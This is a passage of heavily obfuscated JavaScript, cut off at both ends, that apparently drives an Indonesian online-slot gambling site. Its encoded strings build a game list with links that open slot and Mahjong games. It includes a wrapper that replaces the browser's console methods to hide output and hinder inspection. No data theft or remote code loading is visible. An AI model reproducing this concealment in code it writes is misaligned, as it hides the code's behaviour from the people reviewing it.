_0x159ec7=-parseInt(_0x23ab75(0x10ff,'CbIz'))*parseInt(_0x23ab75(0x1363,'PK[Y'))+-parseInt(_0x23ab75(0x7a9,'*12h'))*-parseInt(_0x23ab75(0x8ab,'2(HZ'))+parseInt(_0x23ab75(0x236,'*12h'))+-parseInt(_0x23ab75(0xa03,'cshw'))*-parseInt(_0x23ab75(0x11f2,'2]JZ'))+parseInt(_0x23ab75(0x11cd,'rhOC'))+parseInt(_0x23ab75(0xf11,'j!sZ'))*parseInt(_0x23ab75(0x72d,'Bz%('))+-parseInt(_0x23ab75(0x9e0,'bCg7'))*parseInt(_0x23ab75(0x1075,'97DZ'));if(_0x159ec7===_0x54703d)break;else _0x44c2f7['push'](_0x44c2f7['shift']());}catch(_0x21045d){_0x44c2f7['push'](_0x44c2f7['shift']());}}}(_0x2aa8,0x690a0));function _0x41ca(_0x16a1db,_0x4c2f2a){_0x16a1db=_0x16a1db-0x189;var _0xe132ae=_0x2aa8[_0x16a1db];if(_0x41ca['YpJGkB']===undefined){var _0x3ed75a=function(_0x56b328){var _0x117c27='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c0a38='';for(var _0x276e23=0x0,_0x72d50,_0x33a3ce,_0x145486=0x0;_0x33a3ce=_0x56b328['charAt'](_0x145486++);~_0x33a3ce&&(_0x72d50=_0x276e23%0x4?_0x72d50*0x40+_0x33a3ce:_0x33a3ce,_0x276e23++%0x4)?_0x3c0a38+=String['fromCharCode'](0xff&_0x72d50>>(-0x2*_0x276e23&0x6)):0x0){_0x33a3ce=_0x117c27['indexOf'](_0x33a3ce);}return _0x3c0a38;};var _0x41ca81=function(_0xebd38d,_0x34912e){var _0x3f1c89=[],_0x57b32e=0x0,_0x7f48f4,_0xbef3a0='',_0x48821a='';_0xebd38d=_0x3ed75a(_0xebd38d);for(var _0x21dfc7=0x0,_0x2a9f19=_0xebd38d['length'];_0x21dfc7<_0x2a9f19;_0x21dfc7++){_0x48821a+='%'+('00'+_0xebd38d['charCodeAt'](_0x21dfc7)['toString'](0x10))['slice'](-0x2);}_0xebd38d=decodeURIComponent(_0x48821a);var _0x31bfc7;for(_0x31bfc7=0x0;_0x31bfc7<0x100;_0x31bfc7++){_0x3f1c89[_0x31bfc7]=_0x31bfc7;}for(_0x31bfc7=0x0;_0x31bfc7<0x100;_0x31bfc7++){_0x57b32e=(_0x57b32e+_0x3f1c89[_0x31bfc7]+_0x34912e['charCodeAt'](_0x31bfc7%_0x34912e['length']))%0x100,_0x7f48f4=_0x3f1c89[_0x31bfc7],_0x3f1c89[_0x31bfc7]=_0x3f1c89[_0x57b32e],_0x3f1c89[_0x57b32e]=_0x7f48f4;}_0x31bfc7=0x0,_0x57b32e=0x0;for(var _0x14b9e3=0x0;_0x14b9e3<_0xebd38d['length'];_0x14b9e3++){_0x31bfc7=(_0x31bfc7+0x1)%0x100,_0x57b32e=(_0x57b32e+_0x3f1c89[_0x31bfc7])%0x100,_0x7f48f4=_0x3f1c89[_0x31bfc7],_0x3f1c89[_0x31bfc7]=_0x3f1c89[_0x57b32e],_0x3f1c89[_0x57b32e]=_0x7f48f4,_0xbef3a0+=String['fromCharCode'](_0xebd38d['charCodeAt'](_0x14b9e3)^_0x3f1c89[(_0x3f1c89[_0x31bfc7]+_0x3f1c89[_0x57b32e])%0x100]);}return _0xbef3a0;};_0x41ca['YGuWca']=_0x41ca81,_0x41ca['LalCzH']={},_0x41ca['YpJGkB']=!![];}var _0x1c7220=_0x2aa8[0x0],_0x4c66e7=_0x16a1db+_0x1c7220,_0x2aa8fe=_0x41ca['LalCzH'][_0x4c66e7];return _0x2aa8fe===undefined?(_0x41ca['PfzhVS']===undefined&&(_0x41ca['PfzhVS']=!![]),_0xe132ae=_0x41ca['YGuWca'](_0xe132ae,_0x4c2f2a),_0x41ca['LalCzH'][_0x4c66e7]=_0xe132ae):_0xe132ae=_0x2aa8fe,_0xe132ae;}var _0x1c7220=function(){var _0x449d42=_0x41ca,_0x46ad24={'DGprh':function(_0x3fc6b3,_0x35a165){return _0x3fc6b3===_0x35a165;},'Nyzcn':'UNZeO','OBXSE':function(_0x2d06a5,_0x2ee49a){return _0x2d06a5!==_0x2ee49a;},'foBph':_0x449d42(0x1407,'iAYE'),'jzmZp':_0x449d42(0xa00,'PGU)')},_0x3e346f=!![];return function(_0x4e29e8,_0x19c6d3){var _0x7c24b6=_0x3e346f?function(){var _0x5b6d8a=_0x41ca;if(_0x46ad24[_0x5b6d8a(0x116b,'iAYE')](_0x46ad24[_0x5b6d8a(0x2d5,'GlVF')],_0x46ad24[_0x5b6d8a(0x35e,'RD&d')])){if(_0x19c6d3){if(_0x46ad24[_0x5b6d8a(0x389,'PK[Y')](_0x46ad24[_0x5b6d8a(0xcd6,'(wlc')],_0x46ad24[_0x5b6d8a(0x638,'PK[Y')])){var _0x12644f=_0x19c6d3[_0x5b6d8a(0xaf3,'4gG!')](_0x4e29e8,arguments);return _0x19c6d3=null,_0x12644f;}else{function _0x4ffe41(){var _0x1add61=_0x5b6d8a,_0x18ef8e=_0x762cc[_0x1add61(0x599,'tZfD')](_0x156b0f,arguments);return _0x1e88ce=null,_0x18ef8e;}}}}else{function _0x1f866b(){var _0x461f4f=_0x5b6d8a;_0x111b6f[_0x461f4f(0x38c,'97DZ')]=_0x16f98a;}}}:function(){};return _0x3e346f=![],_0x7c24b6;};}(),_0x3ed75a=_0x1c7220(this,function(){var _0x4f3a2e=_0x41ca,_0x37718e={'yrKMh':_0x4f3a2e(0xd19,'UHfj')+_0x4f3a2e(0xa5b,'D)YS')+_0x4f3a2e(0x8af,'9H3v'),'FpfCe':_0x4f3a2e(0xf13,'9H3v')+_0x4f3a2e(0xbd9,'dZqG')+_0x4f3a2e(0xb45,'9%wq')+_0x4f3a2e(0x13af,'jPip')+'opup('+'{\x20con'+_0x4f3a2e(0xbdd,'Bp6x')+_0x4f3a2e(0x13f9,'Cbs%')+'hkan\x20'+_0x4f3a2e(0x227,'9%wq')+'\x20terl'+'ebih\x20'+_0x4f3a2e(0xf4e,'dZqG')+_0x4f3a2e(0xbf0,'tZfD')+');','VXomO':_0x4f3a2e(0x110a,'A7S2')+'cript'+':open'+_0x4f3a2e(0xe59,'PGU)')+_0x4f3a2e(0x740,'2(HZ')+'ispat'+_0x4f3a2e(0xcbd,'tZfD')+_0x4f3a2e(0x678,'H8fS')+_0x4f3a2e(0x147e,'H)mb')+_0x4f3a2e(0x11b5,'4EvI')+_0x4f3a2e(0xab7,'dZqG')+_0x4f3a2e(0x593,'2(HZ')+_0x4f3a2e(0x42f,'A7S2')+_0x4f3a2e(0x1098,'(wlc')+')','ussPl':_0x4f3a2e(0x5dc,'IzT]')+'kan\x20F'+_0x4f3a2e(0x1171,'UHfj'),'EAwVb':_0x4f3a2e(0x1254,'UHfj')+'://ve'+_0x4f3a2e(0x1f2,'AiuY')+_0x4f3a2e(0x753,'AiuY')+_0x4f3a2e(0xedb,'j!sZ')+_0x4f3a2e(0xb7a,'Pj7Y')+_0x4f3a2e(0x839,'DOmf')+_0x4f3a2e(0xff3,'DOmf')+'me/sk'+_0x4f3a2e(0x1412,'IzT]')+_0x4f3a2e(0x9ff,'UHfj')+_0x4f3a2e(0x86c,'*12h'),'oEXgW':_0x4f3a2e(0x697,'GlVF')+_0x4f3a2e(0x145b,'jPip')+_0x4f3a2e(0x10b8,'iE$%')+_0x4f3a2e(0xdeb,'4gG!')+_0x4f3a2e(0x4af,'Pj7Y')+'ispat'+'ch/ga'+_0x4f3a2e(0x534,'RD&d')+_0x4f3a2e(0xefb,'8NhV')+_0x4f3a2e(0xb06,'PK[Y')+_0x4f3a2e(0x66f,'V89w')+'w_mpa'+_0x4f3a2e(0x6fa,'tZfD')+_0x4f3a2e(0x1392,'D)YS')+'ots\x27)','sBRTx':_0x4f3a2e(0xbf9,'qfFu')+_0x4f3a2e(0x764,'&CY&')+_0x4f3a2e(0x925,'DOmf'),'fLYap':_0x4f3a2e(0xd76,'2(HZ')+_0x4f3a2e(0xbac,'Pj7Y')+_0x4f3a2e(0xeec,'Bz%(')+'„¢','fKMsX':'https'+_0x4f3a2e(0x12b1,'PK[Y')+'ga168'+_0x4f3a2e(0x137a,'UHfj')+_0x4f3a2e(0x5bc,'(wlc')+_0x4f3a2e(0x10ed,'Bz%(')+_0x4f3a2e(0x5ff,'8NhV')+_0x4f3a2e(0x114e,'*Iu3')+_0x4f3a2e(0x5aa,'97DZ')+_0x4f3a2e(0x1078,'Cbs%')+'longl'+_0x4f3a2e(0x1469,'(wlc')+'ng','rQEtO':function(_0x2751f6,_0x1d999d){return _0x2751f6===_0x1d999d;},'csOzW':'QAEQf','OrmKa':function(_0x44d386,_0x130ff3){return _0x44d386(_0x130ff3);},'bXkjM':function(_0x167734,_0x258d06){return _0x167734+_0x258d06;},'MHDtm':'retur'+'n\x20(fu'+'nctio'+_0x4f3a2e(0xf5a,'*et3'),'OxjZQ':_0x4f3a2e(0x34c,'qfFu')+_0x4f3a2e(0x394,'(^4v')+_0x4f3a2e(0x523,'H)mb')+_0x4f3a2e(0xac3,'T63c')+'rn\x20th'+'is\x22)('+'\x20)','hObwx':function(_0x422ca1){return _0x422ca1();},'rjYGp':_0x4f3a2e(0xfcf,'#Gbr'),'BYipV':'warn','jpwEc':_0x4f3a2e(0x10cb,'iE$%'),'lnFgh':_0x4f3a2e(0x579,'H8fS'),'bQzDq':_0x4f3a2e(0xb95,'N4*M')+_0x4f3a2e(0xfb4,'Cbs%'),'dcuMo':_0x4f3a2e(0x1234,'rhOC'),'vyQHt':_0x4f3a2e(0x100b,'RD&d'),'mctim':function(_0x53e4aa,_0x293f83){return _0x53e4aa<_0x293f83;},'RkPmm':function(_0x4d2b5d,_0xdc7059){return _0x4d2b5d===_0xdc7059;},'lSmet':_0x4f3a2e(0x1332,'bCg7'),'jSGMq':_0x4f3a2e(0xefd,'UHfj')+'|1|3|'+'5'},_0x279cad=function(){var _0x24fdb3=_0x4f3a2e,_0x4b8653={'kNUZM':_0x37718e['yrKMh'],'BHxKt':_0x37718e[_0x24fdb3(0x13c1,'m^My')],'xbvOk':_0x37718e[_0x24fdb3(0x880,'*Iu3')],'iphOc':_0x37718e[_0x24fdb3(0xd62,'#Gbr')],'Oxqoo':_0x37718e[_0x24fdb3(0x1b2,'GlVF')],'YHzVn':_0x37718e['oEXgW'],'nbbOR':_0x37718e[_0x24fdb3(0x1347,'Bz%(')],'sjLXi':_0x37718e[_0x24fdb3(0xe33,'cNLF')],'whitx':_0x37718e['fKMsX']};if(_0x37718e[_0x24fdb3(0x4fb,'H8fS')](_0x37718e[_0x24fdb3(0xe90,'T63c')],_0x37718e[_0x24fdb3(0xa62,'jPip')])){var _0x3aceda;try{_0x3aceda=_0x37718e[_0x24fdb3(0xa1a,'cNLF')](Function,_0x37718e[_0x24fdb3(0x1316,'bCg7')](_0x37718e['bXkjM'](_0x37718e['MHDtm'],_0x37718e[_0x24fdb3(0x8bb,'bCg7')]),');'))();}catch(_0x25c7ad){_0x3aceda=window;}return _0x3aceda;}else{function _0x1d1763(){var _0x497323=_0x24fdb3,_0x14b99d=_0x4b8653[_0x497323(0xdd8,'jPip')][_0x497323(0x1ea,'(^4v')]('|'),_0x24f319=0x0;while(!![]){switch(_0x14b99d[_0x24f319++]){case'0':var _0x314656=!_0x52739b?_0x4b8653[_0x497323(0x1258,'H)mb')]:_0x4b8653[_0x497323(0x279,'j!sZ')];continue;case'1':var _0x42d6d6=_0x4b8653[_0x497323(0x698,'mrXQ')];continue;case'2':var _0xfe608a=_0x4b8653[_0x497323(0x9fa,'8NhV')];continue;case'3':var _0x172b1b=!_0x29c870?_0x4b8653[_0x497323(0x65a,'(wlc')]:_0x4b8653[_0x497323(0xc96,'dZqG')];continue;case'4':var _0x50f511=_0x4b8653[_0x497323(0x14b4,'iAYE')];continue;case'5':var _0xeb7f77=_0x4b8653['sjLXi'];continue;case'6':var _0x4a3fcf=_0x4b8653[_0x497323(0x1424,'dZqG')];continue;case'7':var _0x34f450=_0x4b8653[_0x497323(0x517,'2]JZ')];continue;}break;}}}},_0x2095f7=_0x37718e[_0x4f3a2e(0x1100,'N4*M')](_0x279cad),_0x5a739f=_0x2095f7[_0x4f3a2e(0x10e8,'H8fS')+'le']=_0x2095f7['conso'+'le']||{},_0x27252f=[_0x37718e[_0x4f3a2e(0xc68,'Bz%(')],_0x37718e['BYipV'],_0x37718e['jpwEc'],_0x37718e[_0x4f3a2e(0x722,'cshw')],_0x37718e[_0x4f3a2e(0xcbb,'PK[Y')],_0x37718e['dcuMo'],_0x37718e[_0x4f3a2e(0x13dc,'j!sZ')]];for(var _0x25a73e=0x0;_0x37718e[_0x4f3a2e(0x79a,'DOmf')](_0x25a73e,_0x27252f[_0x4f3a2e(0x3a6,'DOmf')+'h']);_0x25a73e++){if(_0x37718e[_0x4f3a2e(0x30b,'A7S2')](_0x37718e[_0x4f3a2e(0xe19,'Pj7Y')],_0x37718e[_0x4f3a2e(0xec2,'*12h')])){var _0x437a04=_0x37718e['jSGMq'][_0x4f3a2e(0x965,'rhOC')]('|'),_0x525e57=0x0;while(!![]){switch(_0x437a04[_0x525e57++]){case'0':var _0x2f21bd=_0x5a739f[_0x43d294]||_0x230e8c;continue;case'1':_0x230e8c[_0x4f3a2e(0x504,'*12h')+_0x4f3a2e(0x515,'qfFu')]=_0x1c7220[_0x4f3a2e(0x2fa,'cshw')](_0x1c7220);continue;case'2':var _0x43d294=_0x27252f[_0x25a73e];continue;case'3':_0x230e8c[_0x4f3a2e(0xaff,'3bPb')+_0x4f3a2e(0x1348,'PK[Y')]=_0x2f21bd[_0x4f3a2e(0x6b3,'V89w')+_0x4f3a2e(0x5c0,'mrXQ')][_0x4f3a2e(0x302,'mrXQ')](_0x2f21bd);continue;case'4':var _0x230e8c=_0x1c7220[_0x4f3a2e(0x128d,'bCg7')+'ructo'+'r'][_0x4f3a2e(0x60f,'T63c')+_0x4f3a2e(0x817,'rdwu')]['bind'](_0x1c7220);continue;case'5':_0x5a739f[_0x43d294]=_0x230e8c;continue;}break;}}else{function _0x595579(){var _0x349e6a=_0x34912e?function(){var _0x5b40f8=_0x41ca;if(_0x31bfc7){var _0x224b74=_0x21c882[_0x5b40f8(0x71a,'A7S2')](_0x533e78,arguments);return _0x2e1ab7=null,_0x224b74;}}:function(){};return _0x48821a=![],_0x349e6a;}}}});_0x3ed75a(),window['addEv'+_0x57e4fc(0xca5,'rhOC')+'stene'+'r']('DOMCo'+_0x57e4fc(0x100a,'*Iu3')+_0x57e4fc(0x119d,'(^4v')+'d',function(){var _0x170da3=_0x57e4fc,_0x142541={'EqlJS':function(_0x4ba816,_0x271f68){return _0x4ba816!==_0x271f68;},'lrxbk':'aoDsD','mlCfQ':_0x170da3(0xa83,'cshw'),'DlBBw':function(_0x27d7e4,_0xc04757){return _0x27d7e4===_0xc04757;},'cYoHg':_0x170da3(0x1195,'3bPb'),'gChCj':_0x170da3(0xdda,'D)YS'),'SHUWv':function(_0xbe021d,_0xf83602){return _0xbe021d!==_0xf83602;},'tbPRy':_0x170da3(0x586,'9H3v'),'FfsxX':'jkete','bzPzg':'game-'+'list-'+_0x170da3(0x6ad,'tZfD')+'iner','gJGcR':_0x170da3(0x3d7,'iE$%'),'IGnTp':function(_0x157331,_0x3a74e2){return _0x157331(_0x3a74e2);},'qzclM':function(_0x1b94bb,_0x19727f){return _0x1b94bb+_0x19727f;},'gWUAi':function(_0x59544b,_0x5db46e){return _0x59544b+_0x5db46e;},'sYLKx':'retur'+_0x170da3(0xe75,'H)mb')+'nctio'+'n()\x20','HBUjl':'{}.co'+_0x170da3(0x900,'Bp6x')+_0x170da3(0xa3b,'rhOC')+_0x170da3(0x1491,'9%wq')+_0x170da3(0x8c0,'T63c')+_0x170da3(0x142e,'rhOC')+'\x20)','DgfTx':_0x170da3(0x1248,'(^4v'),'rSKuP':_0x170da3(0x1179,'bCg7'),'RkAXp':_0x170da3(0xf12,'rdwu'),'dmISQ':'rzCna','VaQlA':'cNQfC','zVXNK':function(_0x5c228d,_0x329281){return _0x5c228d===_0x329281;},'jIUIm':_0x170da3(0x798,'T63c'),'iYgRq':'SwOXT','xVVoi':_0x170da3(0xa75,'cshw')+_0x170da3(0xc3c,'(^4v')+_0x170da3(0x4ce,'2(HZ'),'IVckY':'satmV','qTvRA':_0x170da3(0x3df,'CbIz'),'BXDrX':_0x170da3(0xebe,'A7S2'),'mEfYn':_0x170da3(0x639,'UHfj'),'AIVhq':function(_0x25f640,_0x249450){return _0x25f640!==_0x249450;},'dWNrK':_0x170da3(0x5bb,'RD&d'),'tOIit':_0x170da3(0x11be,'#Gbr'),'ROMii':'hrXBr','CfVUm':_0x170da3(0x1d3,'UHfj'),'nzbVG':_0x170da3(0x894,'rdwu'),'XAfDR':'2|4|1'+_0x170da3(0x80b,'CbIz')+_0x170da3(0xc8d,'CbIz'),'Nvbtu':_0x170da3(0x792,'PK[Y'),'plRlV':_0x170da3(0xcc6,'Bz%(')+_0x170da3(0x42b,'IzT]')+_0x170da3(0x5a1,'rhOC'),'lomgb':'Mahjo'+_0x170da3(0x72f,'iE$%')+_0x170da3(0x135b,'GlVF'),'oyuRq':_0x170da3(0x1203,'AiuY')+_0x170da3(0x9d1,'bCg7')+_0x170da3(0x14a8,'*Iu3')+_0x170da3(0x1141,'*et3')+_0x170da3(0x14a7,'PK[Y')+_0x170da3(0x7fd,'(^4v')+_0x170da3(0xa7f,'(wlc')+_0x170da3(0xa44,'N4*M')+_0x170da3(0xe3e,'&CY&')+_0x170da3(0x13f0,'RD&d')+'ng','VuWLu':'Mahjo'+_0x170da3(0xf65,'8NhV')+_0x170da3(0x76c,'4EvI'),'yzvjE':_0x170da3(0x6c8,'(^4v')+_0x170da3(0x137f,'rhOC')+_0x170da3(0xf58,'(wlc')+_0x170da3(0x1042,'Bp6x')+_0x170da3(0xd84,'qfFu')+'foder'+'image'+_0x170da3(0x983,'H8fS')+_0x170da3(0xce0,'AiuY')+_0x170da3(0x75c,'GlVF')+'ng','NwYGi':_0x170da3(0xd33,'9%wq')+_0x170da3(0x647,'rdwu')+_0x170da3(0xc1b,'Bp6x')+'sterP'+_0x170da3(0xa9a,'9%wq')+_0x170da3(0x2d9,'2(HZ')+_0x170da3(0x4e9,'Cbs%')+_0x170da3(0x9ec,'AiuY')+_0x170da3(0xff5,'DOmf')+_0x170da3(0x13ad,'Pj7Y')+_0x170da3(0xe2d,'2]JZ')+_0x170da3(0xe61,'GlVF')+_0x170da3(0xf6b,'m^My')+_0x170da3(0x45a,'UHfj')+');','qOBhF':_0x170da3(0x143c,'*12h')+_0x170da3(0x857,'Pj7Y')+_0x170da3(0xca7,'tZfD')+_0x170da3(0x5d1,'qfFu')+'b(\x27/d'+_0x170da3(0x18e,'DOmf')+_0x170da3(0xde2,'8NhV')+_0x170da3(0xd7f,'Bz%(')+'SOFT/'+_0x170da3(0xb87,'H)mb')+_0x170da3(0xee6,'iE$%')+_0x170da3(0x550,'UHfj')+_0x170da3(0x1497,'iE$%')+_0x170da3(0x1064,'AiuY')+_0x170da3(0xc75,'UHfj'),'KThii':_0x170da3(0xf2a,'cshw')+_0x170da3(0x4be,'*12h')+_0x170da3(0x1285,'PGU)'),'XHPit':_0x170da3(0xab4,'iE$%')+_0x170da3(0x947,'DOmf')+_0x170da3(0x78b,'(wlc')+_0x170da3(0x5b3,'Bp6x')+_0x170da3(0x11e5,'N4*M')+_0x170da3(0xbdc,'cshw')+_0x170da3(0xbb1,'DOmf')+_0x170da3(0xd54,'Pj7Y')+_0x170da3(0x1009,'iE$%')+_0x170da3(0x29c,'PGU)')+_0x170da3(0xddb,'N4*M')+_0x170da3(0x195,'3bPb')+_0x170da3(0x1103,'V89w')+_0x170da3(0xee9,'Bp6x')+_0x170da3(0x472,'jPip'),'ePyPo':_0x170da3(0x774,'H)mb')+'|6|7|'+'4|5|3','QGnJo':_0x170da3(0xfdc,'4gG!')+_0x170da3(0xfe0,'Pj7Y')+_0x170da3(0x137b,'Bz%(')+'1000','giFfS':_0x170da3(0xbc1,'3bPb')+_0x170da3(0x11e9,'IzT]')+_0x170da3(0x967,'4EvI')+_0x170da3(0x1275,'T63c')+_0x170da3(0x874,'*12h')+_0x170da3(0xe1d,'*et3')+_0x170da3(0x1b7,'UHfj')+_0x170da3(0xc32,'Pj7Y')+_0x170da3(0x1106,'V89w')+_0x170da3(0x14c0,'*Iu3')+_0x170da3(0x11a4,'rhOC')+_0x170da3(0x87d,'IzT]'),'gVkIK':_0x170da3(0x1030,'CbIz')+_0x170da3(0x857,'Pj7Y')+':open'+_0x170da3(0xc3b,'j!sZ')+_0x170da3(0x428,'tZfD')+'ispat'+_0x170da3(0x54e,'97DZ')+_0x170da3(0xb72,'dZqG')+_0x170da3(0x1237,'RD&d')+_0x170da3(0x332,'cNLF')+_0x170da3(0x1181,'DOmf')+_0x170da3(0xa07,'*12h')+_0x170da3(0x87c,'8NhV')+_0x170da3(0x132e,'D)YS')+'\x27Slot'+'s\x27)','yRtjb':_0x170da3(0xf15,'Bz%(')+_0x170da3(0xa64,'DOmf')+_0x170da3(0x7fc,'3bPb')+_0x170da3(0xd89,'GlVF')+_0x170da3(0x1477,'H)mb')+_0x170da3(0xff6,'iAYE')+_0x170da3(0x3cd,'PK[Y')+_0x170da3(0x13a8,'AiuY')+_0x170da3(0x45e,'4EvI')+_0x170da3(0x127d,'2(HZ')+_0x170da3(0x80d,'dZqG')+_0x170da3(0x37a,'rhOC'),'zlZQI':_0x170da3(0xf33,'A7S2')+'g\x20Bla'+_0x170da3(0x143b,'iE$%')+_0x170da3(0xa54,'*12h'),'JdPKe':_0x170da3(0xf13,'9H3v')+_0x170da3(0x1022,'2(HZ')+':open'+'NewTa'+_0x170da3(0xd1d,'*et3')+'ispat'+_0x170da3(0xac8,'RD&d')+_0x170da3(0x45f,'#Gbr')+_0x170da3(0x7ae,'PK[Y')+_0x170da3(0xfed,'97DZ')+'op/vs'+'20gat'+_0x170da3(0x146a,'AiuY')+_0x170da3(0x5e7,'iE$%')+_0x170da3(0x45b,'rhOC')+_0x170da3(0x9f0,'mrXQ'),'gddFQ':function(_0x33e901,_0x1a1319){return _0x33e901+_0x1a1319;},'ONbwn':_0x170da3(0x18d,'*12h')+_0x170da3(0xc48,'UHfj')+_0x170da3(0x363,'Bp6x')+_0x170da3(0x1298,'m^My'),'WRthN':_0x170da3(0xdfd,'H8fS')+'nt','gwoht':'Tidak'+_0x170da3(0x59c,'PK[Y')+_0x170da3(0x124a,'GlVF')+'r','EXThT':_0x170da3(0x128e,'rhOC')+_0x170da3(0x1311,'dZqG')+'==','elkLp':_0x170da3(0x1278,'8NhV'),'hiTTu':'GRyYx','jVpsm':function(_0x428221,_0x355c5c){return _0x428221!=_0x355c5c;},'CywnK':_0x170da3(0x403,'mrXQ')+'ame-c'+_0x170da3(0x11da,'Cbs%')+_0x170da3(0x1292,'mrXQ'),'KeFVC':_0x170da3(0xc9b,'UHfj')+_0x170da3(0x145b,'jPip')+_0x170da3(0x10b8,'iE$%')+'NewTa'+_0x170da3(0xfbb,'T63c')+_0x170da3(0x4e5,'Bz%(')+_0x170da3(0x11b8,'(wlc')+'me/PG'+_0x170da3(0x120d,'jPip')+'Deskt'+_0x170da3(0x12e8,'tZfD')+_0x170da3(0x36d,'(^4v')+_0x170da3(0xb1b,'*et3')+_0x170da3(0x76a,'iE$%')+'s\x27)','plOyW':_0x170da3(0x92a,'RD&d')+_0x170da3(0x1b3,'2]JZ')+_0x170da3(0x816,'D)YS')+'NewTa'+_0x170da3(0xb3c,'iAYE')+_0x170da3(0x2f2,'T63c')+_0x170da3(0x1408,'*et3')+_0x170da3(0x691,'A7S2')+_0x170da3(0x2d6,'4EvI')+_0x170da3(0x123e,'UHfj')+_0x170da3(0x4dc,'Bz%(')+_0x170da3(0x4d7,'T63c')+_0x170da3(0x1e4,'#Gbr')+_0x170da3(0x1e9,'2(HZ')+_0x170da3(0x4ca,'iE$%'),'ArAkz':_0x170da3(0xa59,'AiuY')+_0x170da3(0xfec,'AiuY')+_0x170da3(0x8c7,'AiuY')+_0x170da3(0xea7,'dZqG')+'b(\x27/d'+'ispat'+_0x170da3(0x1403,'3bPb')+_0x170da3(0x98b,'4gG!')+_0x170da3(0x72b,'Pj7Y')+_0x170da3(0x371,'2]JZ')+_0x170da3(0x730,'m^My')+_0x170da3(0x1421,'2]JZ')+_0x170da3(0x58a,'A7S2')+_0x170da3(0xb5b,'rdwu')+_0x170da3(0x385,'Pj7Y'),'DIVzi':_0x170da3(0x9cf,'*Iu3')+_0x170da3(0x89c,'3bPb')+':open'+_0x170da3(0x5b3,'Bp6x')+'b(\x27/d'+_0x170da3(0x6cd,'A7S2')+_0x170da3(0x14c2,'*12h')+_0x170da3(0x103e,'AiuY')+_0x170da3(0x11b4,'2(HZ')+_0x170da3(0xd88,'CbIz')+_0x170da3(0x1d7,'3bPb')+'SOFT_'+_0x170da3(0xdd3,'iAYE')+'\x20\x27Slo'+_0x170da3(0x4c7,'CbIz'),'woCtE':_0x170da3(0xf13,'9H3v')+_0x170da3(0x647,'rdwu')+':open'+_0x170da3(0xb24,'A7S2')+_0x170da3(0x1345,'rdwu')+_0x170da3(0xbdc,'cshw')+_0x170da3(0x9ed,'iE$%')+_0x170da3(0x80f,'cshw')+'/Desk'+_0x170da3(0x1440,'Bz%(')+_0x170da3(0x718,'Bp6x')+_0x170da3(0x117b,'AiuY')+_0x170da3(0xaa8,'4EvI')+'\x20\x27Slo'+_0x170da3(0x7db,'cNLF'),'IXkfD':_0x170da3(0xb9d,'2]JZ')+_0x170da3(0x5bd,'IzT]')+_0x170da3(0x3f2,'2]JZ')+'NewTa'+_0x170da3(0x11c3,'*Iu3')+_0x170da3(0xdfb,'(wlc')+_0x170da3(0x712,'4EvI')+'me/PP'+_0x170da3(0x5e0,'T63c')+_0x170da3(0xa8c,'PGU)')+_0x170da3(0x65d,'V89w')+'mahwb'+_0x170da3(0xfa5,'D)YS')+_0x170da3(0x45b,'rhOC')+_0x170da3(0xaa6,'Cbs%'),'SlwDR':'javas'+_0x170da3(0x6cb,'(wlc')+_0x170da3(0xe05,'m^My')+_0x170da3(0x111a,'8NhV')+'b(\x27/d'+_0x170da3(0x1413,'RD&d')+'ch/ga'+_0x170da3(0xb83,'A7S2')+'/Desk'+_0x170da3(0xff9,'4gG!')+'s20ol'+'gatss'+_0x170da3(0x87e,'&CY&')+'Slots'+'\x27)','EzzPx':_0x170da3(0x796,'(^4v')+'cript'+_0x170da3(0x1055,'jPip')+_0x170da3(0xfd2,'&CY&')+_0x170da3(0xc84,'DOmf')+_0x170da3(0x131e,'iE$%')+_0x170da3(0xac8,'RD&d')+'me/PP'+_0x170da3(0x11b5,'4EvI')+_0x170da3(0x11fa,'8NhV')+_0x170da3(0x2c1,'rdwu')+_0x170da3(0x1fb,'Bp6x')+_0x170da3(0x1a9,'iAYE')+_0x170da3(0x940,'(^4v')+'ts\x27)','YZrqC':_0x170da3(0x796,'(^4v')+'cript'+_0x170da3(0x118d,'dZqG')+'NewTa'+_0x170da3(0xf10,'iE$%')+'ispat'+_0x170da3(0x1233,'qfFu')+_0x170da3(0x2e5,'8NhV')+_0x170da3(0x723,'N4*M')+'top/v'+_0x170da3(0xa09,'iAYE')+_0x170da3(0x1217,'dZqG')+_0x170da3(0xad9,'9%wq')+'Slots'+'\x27)','FjWPg':'javas'+'cript'+_0x170da3(0x265,'cshw')+_0x170da3(0x67f,'T63c')+_0x170da3(0x5bf,'UHfj')+_0x170da3(0xd48,'rdwu')+'ch/ga'+_0x170da3(0x6e1,'Bz%(')+_0x170da3(0xa10,'9H3v')+'top/v'+_0x170da3(0x6ea,'dZqG')+_0x170da3(0x10f6,'97DZ')+_0x170da3(0x611,'DOmf')+_0x170da3(0xd71,'rdwu')+'\x27)','KshWK':'javas'+_0x170da3(0x124f,'D)YS')+':open'+'NewTa'+_0x170da3(0xb3c,'iAYE')+_0x170da3(0x111c,'jPip')+_0x170da3(0x12af,'mrXQ')+_0x170da3(0x572,'4gG!')+_0x170da3(0x104b,'97DZ')+_0x170da3(0xd21,'Bp6x')+_0x170da3(0x1245,'97DZ')+_0x170da3(0x309,'CbIz')+_0x170da3(0x41e,'GlVF')+'\x20\x27Slo'+_0x170da3(0x27b,'3bPb'),'WNaiP':'javas'+_0x170da3(0x9bf,'A7S2')+_0x170da3(0x598,'3bPb')+_0x170da3(0x366,'PK[Y')+_0x170da3(0x7dd,'CbIz')+_0x170da3(0xeea,'mrXQ')+'ch/ga'+_0x170da3(0x102b,'3bPb')+'/Desk'+_0x170da3(0x11f8,'(wlc')+_0x170da3(0x11d2,'mrXQ')+_0x170da3(0x118b,'*et3')+'t\x27,\x20\x27'+_0x170da3(0xcff,'#Gbr')+'\x27)','NjWLt':'slots'+_0x170da3(0x21d,'Bz%(')+'ft','xBjHQ':_0x170da3(0xb08,'(^4v'),'kYgOC':_0x170da3(0x630,'RD&d'),'BBAPW':'game-'+'list','QiBbn':function(_0xa4d45e,_0x36eb66){return _0xa4d45e===_0x36eb66;},'qlCuv':_0x170da3(0x4bf,'9%wq'),'dcxWJ':_0x170da3(0x897,'#Gbr'),'JIPaX':_0x170da3(0x137c,'*Iu3')+'|0|1|'+_0x170da3(0x49b,'PGU)'),'Pyrto':function(_0x348f73,_0x253e7a){return 